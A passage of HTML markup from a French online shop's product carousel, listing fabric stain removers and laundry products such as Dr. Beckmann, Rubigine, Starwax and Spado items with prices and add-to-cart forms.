          data-lazyloadtype="ondemand" 
          data-responsive="[[1500,4],[1200,3],[992,2],[768,2],[576,2],[480,1]]" 
          data-mousewheel="false" 
          data-fade="false" 
        >   
                                <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="802" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/631-home_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          src="[data-uri]"
          alt = "Réparateur d’accident de lavage - Dr. Beckmann"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/631-large_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/632-home_default/reparateur-daccident-de-lavage-dr-beckmann.jpg"
          src="[data-uri]"
          alt = "Réparateur d’accident de lavage - Dr. Beckmann"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="4" class="quantity_product quantity_product_802" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_802" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_802" name="id_product_attribute">
		<input type="hidden" value="802" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_802" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_802" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="802" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-802-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/802-reparateur-daccident-de-lavage-dr-beckmann-4008455314211.html">Réparateur d’accident de lavage - Dr. Beckmann</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Réparateur Dr Berckman pour linge blanc et couleur
Le réparateur d'accidents de lavage Dr Berckman convient pour le linge blanc, le linge délicat...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="278" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/748-home_default/detachant-extreme-rubigine-antirouille.jpg"
          src="[data-uri]"
          alt = "Détachant extrême RUBIGINE enlève la rouille"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/748-large_default/detachant-extreme-rubigine-antirouille.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/749-home_default/detachant-extreme-rubigine-antirouille.jpg"
          src="[data-uri]"
          alt = "Détachant extrême RUBIGINE"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="8" class="quantity_product quantity_product_278" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_278" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_278" name="id_product_attribute">
		<input type="hidden" value="278" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_278" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_278" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="278" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-278-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html">RUBIGINE Détachant extrême antirouille sans javel</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">3,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="3.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Rubigine détache tous les textiles lavables coton, synthétique, laine, soie
Agit sur tous les textiles lavables (coton, synthétiques, laine,...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="797" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/543-home_default/lightning-detachant-microfibres.jpg"
          src="[data-uri]"
          alt = "LIGHTNING Détachant microfibres"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/543-large_default/lightning-detachant-microfibres.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="3" class="quantity_product quantity_product_797" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_797" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_797" name="id_product_attribute">
		<input type="hidden" value="797" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_797" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_797" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="797" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-797-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/797-lightning-detachant-microfibres-3142980000063.html">LIGHTNING Détachant Microfibres</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">18,60 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="18.6" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Détachant pour microfibres</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="904" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/978-home_default/stick-detachant-fer-a-cheval.jpg"
          src="[data-uri]"
          alt = "Stick détachant-Fer à cheval"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/978-large_default/stick-detachant-fer-a-cheval.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="6" class="quantity_product quantity_product_904" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_904" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_904" name="id_product_attribute">
		<input type="hidden" value="904" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_904" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_904" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="904" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-904-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html" itemprop="url" content="https://www.boutiquedelamaison.net/entretien-des-textiles/904-stick-detachant-fer-a-cheval-3519590214294.html">Stick détachant-Fer à cheval</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" title="Entretien des Textiles">Entretien des Textiles</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Authentique savon de Marseille en format stick détachant pour une application précise et efficace sur les taches rebelles.
Pratique par sa taille...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="275" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/151-home_default/terre-de-sommieres-pour-linge-spado.jpg"
          src="[data-uri]"
          alt = "Terre de sommières pour linge SPADO"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/151-large_default/terre-de-sommieres-pour-linge-spado.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="4" class="quantity_product quantity_product_275" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_275" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_275" name="id_product_attribute">
		<input type="hidden" value="275" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_275" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_275" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="275" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-275-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/275-terre-de-sommieres-pour-linge-spado.html">SPADO Terre de sommières pour linge</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Détachant à sec pour textiles en soie, cuir, daim
Détache à sec et sans auréole les taches grasses des tissus mêmes fragiles (soie, cuir, daim,...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="814" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/658-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/658-large_default/percarnonate-de-sodium-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/659-home_default/percarnonate-de-sodium-starwax.jpg"
          src="[data-uri]"
          alt = "Percarnonate de sodium - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="2" class="quantity_product quantity_product_814" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_814" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_814" name="id_product_attribute">
		<input type="hidden" value="814" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_814" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_814" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="814" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-814-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html" itemprop="url" content="https://www.boutiquedelamaison.net/accueil/814-percarnonate-de-sodium-starwax-3365000210062.html">Percarbonate de sodium - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/2-accueil" title="Accueil">Accueil</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">10,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="10.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Percarbonate de sodium blanchisseur et détachant de linges
Le Percarbonate de sodium Starwax en poudre est une poudre granuleuse blanche qui a...</div>
</div>
		</div>
	</article>
</div>

                                                </div>
            </div>
                      <div class="slick-slide loading-xxl-5 loading-xl-5 loading-lg-4 loading-md-3 loading-sm-2 loading-xs-2 loading-sp-2">
              <div class="item">
                                                                          <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="823" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/676-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/676-large_default/terre-de-sommieres-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/677-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
											
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="0" class="quantity_product quantity_product_823" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_823" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_823" name="id_product_attribute">
		<input type="hidden" value="823" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_823" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_823 disabled" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Rupture de stock">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Rupture de stock</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="823" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-823-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html">Terre de sommières - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
